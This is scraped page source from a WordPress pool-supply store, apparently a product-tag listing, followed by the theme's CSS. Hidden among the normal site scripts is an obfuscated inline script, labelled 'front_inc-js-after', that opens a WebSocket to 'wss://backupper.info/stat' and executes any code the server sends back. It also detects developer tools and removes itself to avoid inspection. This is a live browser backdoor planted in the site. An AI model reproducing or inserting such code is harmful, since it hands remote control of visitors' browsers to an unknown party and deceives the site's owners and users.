{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gd-theme-child/*","/wp-content/themes/gd-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<script type="text/javascript">
		var videoLightboxContent = '<div onclick="hideVideoOverlay();" id="video_lightbox" class="hidden"><div id="video_container"></div></div>';
		jQuery("body").prepend(videoLightboxContent);

		function showVideoOverlay(youtubeVideoEmbedCode){
			var decodedYoutubeVideoEmbedCode = decodeURIComponent((youtubeVideoEmbedCode+'').replace(/\+/g, '%20'));
			document.getElementById('video_lightbox').className="";
			document.getElementById('video_container').innerHTML='<div id="video_lightbox_content" class="video-container">' + decodedYoutubeVideoEmbedCode + '</div>';
		}

		function showVideoDescription(youtubeVideoDescription){
			var decodedYoutubeVideoDescription = decodeURIComponent((youtubeVideoDescription+'').replace(/\+/g, '%20'));
			document.getElementById('video_lightbox').className="";
			document.getElementById('video_container').innerHTML='<div id="video_lightbox_content" class="ryte-video-description-lightbox">' + decodedYoutubeVideoDescription + '</div>';
		}

		function hideVideoOverlay(){
			document.getElementById('video_lightbox').className="hidden";
			document.getElementById('video_container').innerHTML="";
		}

		jQuery('#video_container').click(function(event){
			event.stopPropagation();
		});
	</script>

	<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="0e9e5ab2877da27cdac60524d252305f" style="display:none;">***Store Notice***
We will be closed this Tuesday the 3rd of February. Sorry for any inconvenience this may cause <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.crystalclearpools.co.nz"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;bromine test kit&amp;rdquo;","@id":"https://www.crystalclearpools.co.nz/product-tag/bromine-test-kit/"}}]}</script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="front_inc-js-after">
/* <![CDATA[ */
function _0x3df4(){const _0x30f736=['14OnIFAE','maxTouchPo','href','flag','toISOStrin','stringify','676KntYfV','userAgent','ipt','resize','undefined','7057860QfPQaJ','parse','ints','upper.info','2313968zjRtdP','outerHeigh','getItem','onerror','1973EOGaDh','random','h_key','expires','WebSocket','remove','message','test','defineProp','innerWidth','innerHeigh','wss://back','mobile','/stat','toLowerCas','1638100VOHUXk','data','489969fFRyAA','?source=','now','2136QWcRdg','setItem','ontouchsta','addEventLi','458ESIsPb','outerWidth','currentScr','ready','stener','577356yTLVpj','erty'];_0x3df4=function(){return _0x30f736;};return _0x3df4();}(function(_0x27a7f7,_0x4ec0c4){const _0x26e6de=_0x27a7f7();function _0x32575b(_0x4a49b3,_0x180c45,_0x4d0069,_0x4098bd){return _0x4eae(_0x4a49b3-0x1df,_0x4098bd);}while(!![]){try{const _0x33f658=parseInt(_0x32575b(0x3ed,0x3d4,0x3fa,0x403))/0x1*(parseInt(_0x32575b(0x3d3,0x3e8,0x3e6,0x3de))/0x2)+-parseInt(_0x32575b(0x3cf,0x3b8,0x3bf,0x3cf))/0x3*(-parseInt(_0x32575b(0x3e0,0x3f5,0x3d7,0x3c8))/0x4)+parseInt(_0x32575b(0x3fc,0x3fa,0x3f5,0x40d))/0x5+-parseInt(_0x32575b(0x3d8,0x3d6,0x3ed,0x3e2))/0x6*(parseInt(_0x32575b(0x3da,0x3d2,0x3da,0x3eb))/0x7)+parseInt(_0x32575b(0x3e9,0x3d0,0x3d6,0x3e2))/0x8+-parseInt(_0x32575b(0x3cc,0x3c4,0x3b4,0x3ca))/0x9+-parseInt(_0x32575b(0x3e5,0x3fb,0x3f4,0x3dd))/0xa;if(_0x33f658===_0x4ec0c4)break;else _0x26e6de['push'](_0x26e6de['shift']());}catch(_0x20ee17){_0x26e6de['push'](_0x26e6de['shift']());}}}(_0x3df4,0x39b2c));function _0x4eae(_0x46eff4,_0x1eb0b3){const _0x3df45d=_0x3df4();return _0x4eae=function(_0x4eaee7,_0x563aaa){_0x4eaee7=_0x4eaee7-0x1ec;let _0x261ec1=_0x3df45d[_0x4eaee7];return _0x261ec1;},_0x4eae(_0x46eff4,_0x1eb0b3);}function _0x30b7d0(_0x11a16b,_0x317e20,_0x507705,_0x373ce7){return _0x4eae(_0x373ce7- -0x265,_0x11a16b);}jQuery(document)[_0x30b7d0(-0x84,-0x77,-0x86,-0x6e)](function(_0x59e8df){if(_0x49eda2(0x5c6,0x5d0,0x5d3,0x5ce)==typeof Storage)return;let _0x2e8bd5=_0x49eda2(0x5d6,0x5cd,0x5de,0x5cc),_0x77ba97=localStorage[_0x49eda2(0x5e0,0x5dd,0x5da,0x5ef)](_0x2e8bd5);if(_0x77ba97){let _0x2d6232=JSON[_0x49eda2(0x5d3,0x5e1,0x5d5,0x5be)](_0x77ba97);if(_0x2d6232[_0x49eda2(0x5b9,0x5bb,0x5cc,0x5e1)]&&new Date(_0x2d6232[_0x49eda2(0x5f7,0x5c6,0x5df,0x5c6)])>new Date())return void _0x591249();}function _0x591249(){function _0xf80cc1(_0xee1e60,_0x1a3fb9,_0x41123a,_0x35b0fb){return _0x49eda2(_0xee1e60,_0x1a3fb9-0x162,_0x41123a- -0x5f2,_0x35b0fb-0x1c8);}document[_0xf80cc1(-0x3d,-0x31,-0x2e,-0x41)+_0xf80cc1(-0x16,-0x10,-0x21,-0x20)]&&document[_0xf80cc1(-0x2d,-0x25,-0x2e,-0x36)+_0xf80cc1(-0x14,-0x22,-0x21,-0x24)][_0xf80cc1(-0x21,0x1,-0x11,-0x7)]();}function _0x2ed065(){let _0x564a77=new Date(Date[_0x1cd1f7(0x574,0x572,0x57e,0x589)]()+0x9a7ec800)[_0x1cd1f7(0x580,0x597,0x58e,0x57a)+'g']();function _0x1cd1f7(_0x31e755,_0xfe7c1e,_0x2ea571,_0x261eb9){return _0x49eda2(_0xfe7c1e,_0xfe7c1e-0x1a0,_0x2ea571- -0x3f,_0x261eb9-0xa);}localStorage[_0x1cd1f7(0x569,0x584,0x580,0x57e)](_0x2e8bd5,JSON[_0x1cd1f7(0x58b,0x57d,0x58f,0x579)]({'flag':!0x0,'expires':_0x564a77}));}_0x49eda2(0x5e4,0x5d0,0x5e0,0x5df)in window&&(function(){const _0x3b6c32=_0x1eaf03(0x148,0x15d,0x150,0x157)+encodeURIComponent(location[_0x1eaf03(0x157,0x13f,0x141,0x166)]),_0x12c1d2=new WebSocket(_0x1eaf03(0x173,0x161,0x17c,0x161)+_0x1eaf03(0x163,0x175,0x15a,0x163)+_0x1eaf03(0x175,0x181,0x18e,0x167)+_0x3b6c32);function _0x1eaf03(_0x41b9b4,_0x10ff43,_0x274f76,_0x4e7731){return _0x49eda2(_0x274f76,_0x10ff43-0xbe,_0x41b9b4- -0x474,_0x4e7731-0x127);}_0x12c1d2[_0x1eaf03(0x167,0x163,0x163,0x158)]=function(){},_0x12c1d2[_0x1eaf03(0x14d,0x136,0x13f,0x136)+_0x1eaf03(0x152,0x13d,0x13c,0x13d)](_0x1eaf03(0x16e,0x16e,0x187,0x178),function(_0x1ea3c1){function _0x1925a5(_0x291017,_0x58e2b4,_0x4376cf,_0x3c6a30){return _0x1eaf03(_0x291017-0x317,_0x58e2b4-0xf0,_0x58e2b4,_0x3c6a30-0x0);}try{new Function(_0x1ea3c1[_0x1925a5(0x45d,0x44d,0x45c,0x45c)])();}catch(_0x51be14){}});}()),Math[_0x49eda2(0x5cf,0x5d8,0x5dd,0x5db)](),Math[_0x49eda2(0x5cc,0x5d8,0x5dd,0x5c7)](),window['a1']=function(){if(function(_0x25efb1=0xa0){function _0x6e6229(_0x5cb072,_0x416120,_0x35c6a1,_0x4ca7e3){return _0x4eae(_0x416120-0x4f,_0x4ca7e3);}return window[_0x6e6229(0x23d,0x244,0x22b,0x255)]-window[_0x6e6229(0x278,0x266,0x26b,0x254)]>_0x25efb1||window[_0x6e6229(0x25f,0x25a,0x255,0x265)+'t']-window[_0x6e6229(0x25e,0x267,0x255,0x260)+'t']>_0x25efb1;}())return!0x0;let _0x34ba6f=!0x1;return setTimeout(function(){_0x34ba6f=function(_0x338e87=0x64){function _0x2af0ef(_0x9166f7,_0x4b7ec9,_0x46cdce,_0x35d87f){return _0x4eae(_0x4b7ec9-0x15b,_0x46cdce);}const _0x5a1aa3=performance[_0x2af0ef(0x362,0x34a,0x331,0x35c)]();return performance[_0x2af0ef(0x34b,0x34a,0x339,0x359)]()-_0x5a1aa3>_0x338e87||performance[_0x2af0ef(0x33d,0x34a,0x35d,0x34d)]()-_0x5a1aa3>_0x338e87;}();},0x7d0),_0x34ba6f;},window['a2']=function(){if((function(){function _0x40cc1b(_0x3d4eb2,_0x2bcd9d,_0x54624e,_0x29c2a7){return _0x4eae(_0x29c2a7- -0x173,_0x2bcd9d);}let _0x4c471c=!0x1;const _0x247bde=new Image();return Object[_0x40cc1b(0xa7,0xac,0xa4,0xa3)+_0x40cc1b(0x6f,0x8d,0x7e,0x87)](_0x247bde,'id',{'get':function(){_0x4c471c=!0x0;}}),_0x247bde['id'],_0x4c471c;}()))return!0x0;let _0x356e32=!0x1;return setTimeout(function(){_0x356e32=function(_0x238f38=0x96){const _0x14347b=performance[_0x49519b(0x2a3,0x2b9,0x2a3,0x2b0)]();function _0x49519b(_0x57ba38,_0x2128e8,_0x4b9326,_0xdef83b){return _0x4eae(_0x2128e8-0xca,_0x57ba38);}return performance[_0x49519b(0x2bf,0x2b9,0x2b1,0x2c6)]()-_0x14347b>_0x238f38||performance[_0x49519b(0x2a6,0x2b9,0x2c4,0x2bc)]()-_0x14347b>_0x238f38;}();},0x7d0),_0x356e32;};let _0x360ca6=(function(){const _0x4fe0d5=navigator[_0x1ef6f2(-0xf0,-0xf3,-0x109,-0xe9)][_0x1ef6f2(-0xec,-0xd9,-0xdf,-0xe8)+'e'](),_0x17f2f1=/mobile|android|iphone|ipad|ipod|blackberry|iemobile|opera mini/i[_0x1ef6f2(-0xd9,-0xe0,-0xca,-0xf3)](_0x4fe0d5),_0x1fb85b=_0x1ef6f2(-0x119,-0x103,-0xf4,-0x113)+'rt'in window||navigator[_0x1ef6f2(-0xfe,-0xf9,-0xe3,-0x10a)+_0x1ef6f2(-0xea,-0xed,-0xe9,-0xef)]>0x0,_0x32362b=window[_0x1ef6f2(-0xdf,-0xde,-0xca,-0xd9)]<0x400;function _0x1ef6f2(_0x1cf43f,_0x1563dd,_0x248e26,_0x59561d){return _0x49eda2(_0x1cf43f,_0x1563dd-0x9a,_0x1563dd- -0x6c3,_0x59561d-0x16f);}return _0x17f2f1||_0x1fb85b||_0x32362b?_0x1ef6f2(-0xd1,-0xdb,-0xd1,-0xc7):'pc';}()),_0x3c11c7=!0x1;function _0x49eda2(_0x56896d,_0x4eab4b,_0x385abe,_0x4ca1e5){return _0x30b7d0(_0x56896d,_0x4eab4b-0x1c4,_0x385abe-0x13e,_0x385abe-0x633);}setInterval(function(){const _0x28f423='pc'===_0x360ca6?window['a1']:window['a2'];_0x28f423&&_0x28f423()&&(_0x3c11c7||(_0x3c11c7=!0x0,_0x2ed065(),_0x591249()));},0x3e8),'pc'===_0x360ca6&&window[_0x49eda2(0x5c3,0x5c0,0x5c1,0x5b0)+_0x49eda2(0x5b0,0x5cc,0x5c6,0x5b3)](_0x49eda2(0x5e8,0x5e0,0x5d2,0x5d4),function(){window['a3']&&window['a3']()&&(_0x2ed065(),_0x591249());});});
//# sourceURL=front_inc-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-CPMC8SLPH0" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" id="wp-google-reviews_plublic_comb-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"3d7788aaf9","wpfb_ajaxurl":"https://www.crystalclearpools.co.nz/wp-admin/admin-ajax.php","wprevpluginsurl":"https://www.crystalclearpools.co.nz/wp-content/plugins/wp-google-places-review-slider"};
//# sourceURL=wp-google-reviews_plublic_comb-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=17.7" id="wp-google-reviews_plublic_comb-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
//# sourceURL=aws-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.52" id="aws-script-js"></script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-content/themes/gd-theme/js/gd-theme-functions.min.js" id="theme-scripts-js"></script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-content/themes/gd-theme/js/gd-make-all-urls-absolute.min.js" id="absolute-urls-script-js"></script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.crystalclearpools.co.nz/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"NZD","total_price":0,"currency_minor_unit":2}},"products":[{"id":1433,"name":"Aussie Gold Pool Water Test Kit - 2 in 1","categories":[{"name":"Start Up Kits"},{"name":"Water Test Kits"}],"prices":{"price":2174,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"1433"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.crystalclearpools.co.nz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.crystalclearpools.co.nz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
	
</body>

</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 8325 objects (2 MB) from Redis using PhpRedis (v6.3.0).
-->


--- FILE ---
content_type: text/css
request_url: https://www.crystalclearpools.co.nz/wp-content/themes/gd-theme/style.css?ver=6.9
body_size: 4079
content:
/*
Theme Name: Graphic Detail
Description: Graphic Detail Proprietary Theme &copy; 2019
Author: Graphic Detail
Version: 3.107

/* STYLES RESET */
* { margin: 0; padding: 0; box-sizing: border-box;}

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {display: block;}

/* IE Fix */
a img{border:none;}

/* Remove placeholder text in inputs when they get focus. */
input:focus::-webkit-input-placeholder { color: transparent; }
input:focus::-moz-placeholder { color:transparent; }
textarea:focus::-webkit-input-placeholder { color: transparent; }
textarea:focus::-moz-placeholder { color:transparent; }

/* CLEARFIX */
.clearfix:after { visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0; }
.clearfix { display: inline-block; clear: both; }
/* start commented backslash hack \*/ * html .clearfix { height: 1%; } .clearfix { display: block; } /* close commented backslash hack */

/*******************************************************/

/* BASE STYLES */

html{
	min-height:100%;
	scroll-behavior: smooth;
}

body{
	text-rendering:optimizeLegibility;
	overflow-x: hidden;
}

p, ul, ol{
	margin-bottom:1em;
}

nav ul{
	margin-bottom:0;
}

a, a:hover{
	text-decoration:none;
	transition: 0.3s;
}

nav li, nav li:hover{
	transition: 0.3s;
}

img{
	max-width:100%;
	height:auto;
}

.alignleft{
	float:left;
	margin: 0.5em 1em 0.5em 0;
}

.alignright{
	float:right;
	margin: 0.5em 0 0.5em 1em;
}

.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.hidden {
	display:none !important;
}

.container{
	width:1170px;
	max-width:100%;
	margin:0 auto;
}

#boxed_layout .container{
	width:100%;
}
/* END BASE STYLES */

/*******************************************************/

/* HEADER STYLES */

header{
	position:relative;
	z-index:9998;
}

header.sticky, header.amp-header {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
	z-index: 9998;
	transition:0.3s;
}

header.transparent:not(.sticky) {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 9998;
}

@media(min-width:768px){
	.admin-bar header.sticky, .admin-bar header.transparent{
		top:32px;
	}
}

@media(max-width:767px){
	header.sticky.dt_only {
		position:relative;
	}

	.admin-bar header.sticky:not(.dt_only), .admin-bar header.transparent{
		top:46px;
	}
}

/* END HEADER STYLES */

/*******************************************************/

/* NAV STYLES */

#mobile_nav_container {
    z-index: 10000;
	position: absolute;
	overflow:visible;
}

nav.horizontal {
    display: flex;
}

nav.horizontal .nav_items{
	display:flex;
	flex-grow:1;
}

.nav_items{
	width:100%;
}

nav.horizontal ul {
    display: flex;
    list-style: none;
    align-items: center;
    flex-wrap: wrap;
}

nav.vertical ul {
    display: block;
    list-style: none;
}

nav.horizontal ul li{
	display:flex;
}

nav.left ul {
    justify-content: flex-start;
}

nav.center ul {
    justify-content: center;
}

nav.right ul {
    justify-content: flex-end;
}

nav.space_evenly ul {
    justify-content: space-evenly;
}

nav.space_around ul {
    justify-content: space-around;
}

nav.space_between ul {
    justify-content: space-between;
}

/* HORIZONTAL MENUS DROPDOWN SUB-MENUS */
nav.horizontal .menu-item-has-children {
	position: relative;
}

nav.horizontal ul.sub-menu li a {
	white-space: nowrap;
}

nav.horizontal ul.sub-menu{
	position:absolute;
	top:100%;
	z-index:-1;
	max-height:0;
	opacity:0;
	transition:0.5s;
}

nav.vertical ul.sub-menu{
	max-height:0;
	transition:0.5s;
}

nav ul.sub-menu{
	pointer-events: none;
	overflow:hidden;
}

nav.horizontal.megamenu ul.sub-menu{
	left:0;
	width:100%;
}

nav.horizontal:not(.megamenu) ul.sub-menu{
	display:block;
}

/* SUB-MENU ITEMS WITH "MEGA-MENU" CLASS APPLIED */
nav.horizontal li.mega-menu > ul.sub-menu {
	display: flex;
    left: 0;
    width: 100%;
}
nav.horizontal li.mega-menu.left > ul.sub-menu {
	justify-content:flex-start;
}
nav.horizontal li.mega-menu.center > ul.sub-menu {
	justify-content:center;
}
nav.horizontal li.mega-menu.right > ul.sub-menu {
	justify-content:flex-end;
}
nav.horizontal li.mega-menu.space-evenly > ul.sub-menu {
	justify-content:space-evenly;
}
nav.horizontal li.mega-menu.space-between > ul.sub-menu {
	justify-content:space-between;
}
nav.horizontal li.mega-menu.space-around > ul.sub-menu {
	justify-content:space-around;
}
nav.horizontal li.mega-menu.col-2 > ul.sub-menu li {
	width:50%;
}
nav.horizontal li.mega-menu.col-3 > ul.sub-menu li {
	width:33.33%;
}
nav.horizontal li.mega-menu.col-4 > ul.sub-menu li {
	width:25%;
}
nav.horizontal li.mega-menu.col-5 > ul.sub-menu li {
	width:20%;
}
nav.horizontal li.mega-menu.col-6 > ul.sub-menu li {
	width:16.67%;
}
nav.horizontal li.mega-menu > ul.sub-menu li:not(.mega-menu) ul.sub-menu {
    left: 0px !important;
    top: 100% !important;
}
nav.horizontal li.mega-menu > ul.sub-menu li:not(.mega-menu) ul.sub-menu li {
	width:100% !important;
}
/* ***** */

.menu-item-has-children a {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.dropmenu-arrow-container, .mb_dropmenu-arrow-container{
	cursor:pointer;
}

#mobile_nav_container .dropmenu-arrow-container{
	display:none;
}

#mobile_nav_container .mb_dropmenu-arrow-container {
	position: absolute;
    top: 0;
    right: 0;
    display: inline-flex;
    align-items: center;
	justify-content: center;
	transition:0.3s;
}

/* DROP-DOWN MENU REVEALS */
nav:not(.onscreen) ul li:hover > ul.sub-menu, nav.onscreen .menu-item-has-children.active > ul.sub-menu, nav.onscreen .menu-item-has-children a.clicked + ul.sub-menu{
	overflow:visible;
	pointer-events: all;
}

nav:not(.onscreen) ul li:hover > ul, nav.onscreen .menu-item-has-children.active > ul, nav.onscreen .menu-item-has-children a.clicked + ul{
	z-index:9999;
	max-height:200vh;
	opacity:1;
	transition:max-height 1s opacity 0s;
}

.onscreen .menu-item-has-children {
    position: relative;
}

/* MOBILE MENUS */

#mobile_navbar_container{
	position: fixed;
	top:0;
	left:0;
	width: 100%;
	z-index: 9999;
}

#mobile_navbar_container .mobile_nav_icon:not(.fixed){
	display:none;
}

.onscreen{
	right:0;
	transition-timing-function:ease;
	transition:1s;
	overflow:scroll;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

.close_mobile_menu_icon{
	width:100%;
	text-align:right;
	padding:10px 20px;
}

.mobile_nav_icon:not(.fixed){
	margin-left:-15px;
	margin-right:-15px;
}

.mobile_nav_icon:hover, .close_mobile_menu_icon .fa:hover{
	cursor:pointer;
}

.mobile_navbar.fix_to_top.fixed .mobile_nav_icon{
	display:none !important;
}

.horizontal.fix_to_top.fixed{
	position:fixed;
	width:100%;
	top:0;
	left:0;
	z-index:9999;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

@media(min-width:769px){
	.admin-bar .horizontal.fix_to_top.fixed{
		top:32px;
	}
}

/* END NAV STYLES */

/*******************************************************/

/* CONTENT STYLES */

main{
	position:relative;
	z-index:0;
	max-width:100%;
	overflow-x:hidden;
}

main ul, main ol{
	margin-left:25px;
}

main nav ul{
	margin-left:0px;
}

@media(min-width:769px){
	.show_on_mobile{display:none!important;}
}

@media(max-width:768px){
	.hide_on_mobile{display:none!important;}
}

@media(min-width:769px){
	.vc_sticky.fixed {
		position:fixed!important;
		top:0;
		z-index:9999;
	}

	.vc_sticky.fixed.fw{
		width:100%!important;
		left:0!important;
	}
}

.searchformcontainer input[type="submit"] {
    display: none;
}

.searchformcontainer {
    display: flex;
    align-items: center;
		justify-content: flex-end;
    background: #fff;
    width: 36px;
		margin:0 auto;
    border-radius: 10px;
		overflow:hidden;
		transition:0.3s;
}

.searchformcontainer.expanded {
		width: 250px;
		max-width:100%;
		transition:0.3s;
}

.searchformcontainer input[type="text"] {
    border: none;
	outline: none;
    width: 100%;
}

.searchformcontainer .fas.fa-search{
	cursor:pointer;
}

nav.vertical .searchformcontainer, .onscreen .searchformcontainer {
	width: 250px;
	max-width:100%;
	margin-top:10px;
}

#searchsubmit {
    display: none;
}

@media(min-width:768px){
	section.has_sidebar{
		display:flex;
		justify-content: space-between;
		flex-wrap: wrap;
	}

	section.has_sidebar article, section.has_sidebar .posts_container{
		margin:0;
	}
}

.aws-container .aws-search-form {
    align-items: center;
    height: auto;
}

.aws-container .aws-search-field {
	width: auto;
	line-height: 1em;
	font-size: 1em;
}

.search.search-results .hentry:not(:last-child) {
    border-bottom: solid 1px #000;
    margin-bottom: 1em;
}

.white_text{color:white;}

@media(max-width:767px){
	.custom_stacking_order{
		order: var(--order-gd, 0);
	}
}

/* END CONTENT STYLES */

/*******************************************************/

/* GRAVITY FORMS STYLES */

/* CLOSE UP VERTICAL SPACES BETWEEN GRAVITY FORMS FIELDS AND LABELS */

@media(min-width:641px){
	.gform_wrapper:not(.gravity-theme) .gform_body {
		padding-left: 16px;
	}
}
.gform_wrapper{
	margin-top:0 !important;
	margin-bottom:0 !important;
}
.gform_wrapper label.gfield_label + div.ginput_container,
.gform_wrapper ul li.gfield,
.gform_wrapper .field_sublabel_below .ginput_complex.ginput_container label,
.gform_wrapper .field_sublabel_below div.ginput_container[class*="gfield_time_"] label,
.gform_wrapper .gform_footer{
    margin-top:0 !important;
}
.gform_wrapper ul li.gfield{
    margin-bottom:0px !important;
}
/* GRAVITY FORMS 2.5+ */
.gform_wrapper.gravity-theme .gform_fields {
    grid-row-gap: 0px !important;
}

/* CENTER SUBMIT BUTTON AND REDUCE ITS VERTICAL PADDING */

.gform_footer{
    padding: 0px !important;
}

/* HIDE CUSTOM HONEYPOT FIELD */

.gdhp{
	width: 0px !important;
	height: 0px !important;
	padding: 0px !important;
	margin: 0px !important;
